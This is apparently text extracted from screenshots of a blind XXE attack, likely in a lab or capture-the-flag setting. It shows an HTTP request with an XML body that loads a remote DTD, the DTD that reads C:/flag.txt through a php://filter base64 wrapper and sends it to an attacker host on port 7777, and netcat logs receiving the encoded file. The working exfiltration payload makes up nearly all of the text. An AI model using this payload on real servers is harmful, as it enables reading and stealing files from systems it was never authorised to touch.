 1 GET / HTTP/1.1
2 Host: 192.168.0.101
3 Content-Length: 160
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE doc [
7 <!ENTITY % remote SYSTEM "http://192.168.0.105/e.dtd">
8 %remote;
9 %out;
10 %go;
11 ]>
12 <thing>
13 a
14 </thing>
xiaopan@xiaopan-ubuntu: /www/admin/localhost_80/wwwroot
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<!ENTITY % content SYSTEM "php://filter/read=convert.base64-encode/resource=file://C:/flag.txt">
<!ENTITY % out "<!ENTITY &#37; go SYSTEM 'http://192.168.0.105:7777?id=%content;'>">
~
~
~
~
~
~
~
~
~
~
~
~
~
xiaopan@xiaopan-ubuntu: ~/xiaopan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
xiaopan@xia... × xiaopan@xia... × xiaopan@xia... ×
xiaopan@xiaopan-ubuntu:~/xiaopan-wiki$ nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 192.168.0.101 49268 received!
GET /?id=a HTTP/1.0
Host: 192.168.0.105:7777
^C
xiaopan@xiaopan-ubuntu:~/xiaopan-wiki$ nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 192.168.0.101 49281 received!
GET /?id=PG9uZT4JPHR3bz4JPHRocmVlPg0KMQkyCTM= HTTP/1.0
Host: 192.168.0.105:7777
^C
xiaopan@xiaopan-ubuntu:~/xiaopan-wiki$ nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 192.168.0.101 49294 received!
GET /?id=PG9uZT4JPHR3bz4JPHRocmVlPg0KMQkyCTM= HTTP/1.0
Host: 192.168.0.105:7777